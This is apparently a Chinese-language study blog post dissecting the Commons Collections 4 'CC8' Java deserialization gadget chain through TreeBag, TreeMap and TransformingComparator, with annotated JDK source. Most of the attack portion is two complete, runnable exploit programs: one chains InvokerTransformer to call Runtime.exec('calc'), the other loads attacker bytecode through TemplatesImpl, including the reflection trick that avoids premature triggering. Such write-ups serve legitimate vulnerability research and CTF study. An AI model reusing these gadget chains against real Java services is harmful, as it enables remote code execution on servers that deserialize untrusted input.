版本:jdk8u25
依赖:Apache Commons Collections 4.01 2 3 4 5 6 7 <dependencies> <dependency> <groupId>org.apache.commons</groupId> <artifactId>commons-collections4</artifactId> <version>4.0</version> </dependency> </dependencies>
cc8链子详解 复习一下cc2和cc4的触发链子,我们当时引入了TransformingComparator.compare这个函数,让他触发后面的transform链
而这次要学习的cc8链子,就是这两条链子的变种,按照之前的逻辑,我们查找谁调用了TransformingComparator.compare
java.util.TreeMap的put函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 public V put(K key, V value) { Entry<K,V> t = root; if (t == null) { compare(key, key); // type (and possibly null) check root = new Entry<>(key, value, null); size = 1; modCount++; return null; } int cmp; Entry<K,V> parent; // split comparator and comparable paths Comparator<? super K> cpr = comparator; if (cpr != null) { do { parent = t; cmp = cpr.compare(key, t.key); if (cmp < 0) t = t.left; else if (cmp > 0) t = t.right; else return t.setValue(value); } while (t != null); } else { if (key == null) throw new NullPointerException(); @SuppressWarnings("unchecked") Comparable<? super K> k = (Comparable<? super K>) key; do { parent = t; cmp = k.compareTo(t.key); if (cmp < 0) t = t.left; else if (cmp > 0) t = t.right; else return t.setValue(value); } while (t != null); } Entry<K,V> e = new Entry<>(key, value, parent); if (cmp < 0) parent.left = e; else parent.right = e; fixAfterInsertion(e); size++; modCount++; return null; }
很长,但没事,慢慢分析
获取root属性赋值给t,如果t==null,就给root赋值,这里我们可以提前给root赋值以绕过这段逻辑
接着获取comparator属性给cpr,如果cpr不等于空,就调用cpr的compare,到此就可以停止分析了,我们已经找到了想要的了
接下来查看root,comparator是否可控,可以看到
1 2 3 public TreeMap(Comparator<? super K> comparator) { this.comparator = comparator; }
公有构造函数对comparator进行了赋值,而在put前面的代码逻辑没有将root赋值,root也没写死
所以两个都可控
那么继续,查看谁调用了TreeMap.put函数,直接定位org.apache.commons.collections4.bag.AbstractMapBag
查看里面的doReadObject和put函数
put 1 2 3 4 5 6 7 8 9 10 11 12 13 14 public boolean add(final E object, final int nCopies) { modCount++; if (nCopies > 0) { final MutableInteger mut = map.get(object); size += nCopies; if (mut == null) { map.put(object, new MutableInteger(nCopies)); return true; } mut.value += nCopies; return false; } return false; }
如果nCopies大于零,获取map中的object的值,也就是value赋值给mut,然后把size属性加上nCpoies
接着判断mut是否为空,是的话调用map.put函数,因为第一次调用add的时候mut必定为空
所以第一次必定调用了put函数,这在后面会是一个干扰,剩下的后面再提
doReadObject 1 2 3 4 5 6 7 8 9 10 11 protected void doReadObject(final Map<E, MutableInteger> map, final ObjectInputStream in) throws IOException, ClassNotFoundException { this.map = map; final int entrySize = in.readInt(); for (int i = 0; i < entrySize; i++) { @SuppressWarnings("unchecked") // This will fail at runtime if the stream is incorrect final E obj = (E) in.readObject(); final int count = in.readInt(); map.put(obj, new MutableInteger(count)); size += count; } }
获取形参map赋值到Class的map属性中,读取反序列化map的大小并赋值给entrySize
循环获取键值,和反序列化map的大小调用map的put函数,这里我们需要控制我们的map为我们的恶意TreeMap即可,而且要保证反序列化的map长度大于0
那么就又要找doReadObject的调用
只有两个调用,我们定位org.apache.commons.collections4.bag.TreeBag的readObject方法
1 2 3 4 5 6 private void readObject(final ObjectInputStream in) throws IOException, ClassNotFoundException { in.defaultReadObject(); @SuppressWarnings("unchecked") // This will fail at runtime if the stream is incorrect final Comparator<? super E> comp = (Comparator<? super E>) in.readObject(); super.doReadObject(new TreeMap<E, MutableInteger>(comp), in); }
首先恢复序列化后的键值,然后读取键值中的中读取一个Comparator对象赋值给comp
调用父类(AbstracMapBag)的doReadObject方法,第一个形参为TreeMap实例,comparator属性为comp
那么就很完美了,他自己就把doReadObject的第一个形参控制成了TreeMap,我们都不要自己构造TreeMap了,只需要控制comp就行
我们查找TreeBag中有没有可空的Comparator类属性,可以看到
1 2 3 public TreeBag(final Comparator<? super E> comparator) { super(new TreeMap<E, MutableInteger>(comparator)); }
调用了父类的构造函数,创建了一个TreeMap用于存储TreeBag的元素,TreeMap中含有输入的comparator
那么我们的思路就很明显了
跟cc2和cc4一样创建恶意comparator对象
将恶意comparator对象赋值给TreeBag
往TreeMap里面插入属性以保证size大于零
那么我们接着看看TreeMap的put函数
1 2 3 4 5 6 7 public boolean add(final E object) { if(comparator() == null && !(object instanceof Comparable)) { throw new IllegalArgumentException("Objects of type " + object.getClass() + " cannot be added to " + "a naturally ordered TreeBag as it does not implement Comparable"); } return super.add(object); }
如果comparator为空或者插入的object为Comparable的实例就抛出报错
否则调用父类的add函数
还记得我上面讲过的:第一次插入时mut必定为空,所以必定调用put函数
那么这种情况下就必定会抢先触发rce链子导致错误的序列化
而TreeBag中又没有明面上的TreeMap或者Comparator供我们反射修改,那不是完蛋了?
其实还有一种方法,修改不了TreeBag,我们还能修改Comparator啊,我们先不把Transformer放到Comparator当中,在TreeMap增添完属性了再反射修改Comparator的属性即可
那么接下来就是exp环节了
首先是cc2的尾部配上刚刚的入口
链子是ObjectInputStream.readObject->TreeBag.readObject->AbstractMapBag.doReadObject->TreeMap.put->TransformingComparator.compare->ChainedTransformer.transform->InvokerTransformer.transform

cc8_2L.java 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 package test; import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.bag.TreeBag; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ChainedTransformer; import org.apache.commons.collections4.functors.ConstantTransformer; import org.apache.commons.collections4.functors.InvokerTransformer; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; public class cc8_2L { public static void main(String[] args) throws Exception{ ConstantTransformer constantTransformer=new ConstantTransformer(Runtime.class); InvokerTransformer invokerTransformer1=new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}); InvokerTransformer invokerTransformer2=new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}); InvokerTransformer invokerTransformer3=new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}); Transformer[] Transformers=new Transformer[]{constantTransformer,invokerTransformer1,invokerTransformer2,invokerTransformer3}; Transformer chainedTransformer =new ChainedTransformer(Transformers); Transformer nullchained=new ChainedTransformer(); TransformingComparator comparator=new TransformingComparator(nullchained); TreeBag treeBag=new TreeBag(comparator); treeBag.add("Nebu1ea"); Field field=TransformingComparator.class.getDeclaredField("transformer"); field.setAccessible(true); field.set(comparator,chainedTransformer); //序列化 ByteArrayOutputStream byteArrayOutputStream=new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream=new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(treeBag); objectOutputStream.close(); byte[] bytes=byteArrayOutputStream.toByteArray(); //反序列化 ByteArrayInputStream byteArrayInputStream =new ByteArrayInputStream(bytes); ObjectInputStream objectInputStream=new ObjectInputStream(byteArrayInputStream); objectInputStream.readObject(); objectInputStream.close(); } }
最后是cc4的尾部配上刚刚的入口
链子:ObjectInputStream.readObject->TreeBag.readObject->AbstractMapBag.doReadObject->TreeMap.put->TransformingComparator.compare->ChainedTransformer.transform->InstantiateTransformer.transform->TemplateImp链子

cc8_4L.java 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 package test; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.bag.TreeBag; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ChainedTransformer; import org.apache.commons.collections4.functors.ConstantTransformer; import org.apache.commons.collections4.functors.InstantiateTransformer; import javax.xml.transform.Templates; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.util.Base64; import java.util.Comparator; public class cc8_4L { public static String serialize(Object a) throws Exception{ ByteArrayOutputStream byteArrayInputStream=new ByteArrayOutputStream(); ObjectOutputStream out = new ObjectOutputStream(byteArrayInputStream); out.writeObject(a); out.flush(); out.close(); byte[] serial=byteArrayInputStream.toByteArray(); String payload= Base64.getEncoder().encodeToString(serial); return payload; } public static Object unserialize(String payload) throws Exception{ byte[] bytes=Base64.getDecoder().decode(payload); ByteArrayInputStream byteArrayInputStream=new ByteArrayInputStream(bytes); ObjectInputStream objectInputStream=new ObjectInputStream(byteArrayInputStream); Object obj = objectInputStream.readObject(); return obj; } public static void main(String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl(); Class templatesClass = templates.getClass(); // 赋值_name Field _nameField = templatesClass.getDeclaredField("_name"); _nameField.setAccessible(true); _nameField.set(templates,"Nebu1ea"); // 赋值_bytecodes Field _bytecodesField = templatesClass.getDeclaredField("_bytecodes"); _bytecodesField.setAccessible(true); byte[] bytes = Files.readAllBytes(Paths.get("D:\\WebSecurity\\CTF\\JAVA\\反序列化学习\\templateImpTest\\src\\main\\java\\test\\evil.class")); byte[][] bytes1 = new byte[1][bytes.length]; bytes1[0]=bytes; _bytecodesField.set(templates,bytes1); Class[] classes=new Class[]{Templates.class}; Object[] objects=new Object[]{templates}; InstantiateTransformer instantiateTransformer=new InstantiateTransformer(classes,objects); ConstantTransformer constantTransformer=new ConstantTransformer(TrAXFilter.class); Transformer[] Transformers=new Transformer[]{constantTransformer, instantiateTransformer}; Transformer chainedTransformer =new ChainedTransformer(Transformers); Transformer nullChained=new ChainedTransformer(); Comparator comparator=new TransformingComparator(nullChained); TreeBag treeBag=new TreeBag(comparator); treeBag.add("Nebu1ea"); Field field=TransformingComparator.class.getDeclaredField("transformer"); field.setAccessible(true); field.set(comparator,chainedTransformer); String payload=serialize(treeBag); unserialize(payload); } }
就此结束,Ciallo~~